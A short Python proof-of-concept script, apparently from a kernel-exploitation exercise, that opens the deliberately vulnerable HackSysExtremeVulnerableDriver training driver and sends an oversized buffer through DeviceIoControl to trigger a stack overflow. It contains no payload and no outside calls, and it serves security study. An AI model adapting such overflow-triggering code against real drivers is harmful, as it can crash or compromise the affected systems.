 1 import struct, sys
2 from ctypes import *
3 from subprocess import *
4
5 #Set IO_CODE for the Stack Overflow Vulnerability
6 IO_CODE = 0x222003
7
8 #Windows API Shorthands
9 kernel32 = windll.kernel32
10
11 def main():
12     # Call CreateFileA() to create handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
13     print("[+] Calling CreateFileA() to obtain a handle to the driver..")
14     hDevice = kernel32.CreateFileA("\\\\.\\HackSysExtremeVulnerableDriver", 0xC0000000, 0, None, 0x3, 0, None)
15
16     # Validate handle to vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver object
17     if not hDevice or hDevice == -1:
18         print("[-] Error - Unable to obtain a handle to the driver..")
19         sys.exit(1)
20     print("[+] Successfully obtained a handle to the driver..")
21
22     # Declare 'bytesRetn' variable for 'DeviceIoControl -> lpBytesReturned' parameter
23     bytesRetn = c_ulong()
24
25     # Set 'expl' variable to match the buffer size specified in analysis (0x800h or 2048 decimal) plus 0x100
26     expl = "A" * 2048
27
28     # Interact with vulnerable "\\\\.\\HackSysExtremeVulnerableDriver" driver
29     print("[+] Starting interaction with the driver..");
30     kernel32.DeviceIoControl(hDevice, IO_CODE, expl, len(expl), None, 0, byref(bytesRetn), None)
31
32     kernel32.CloseHandle(hDevice)
33
34 if __name__ == "__main__":
35     main()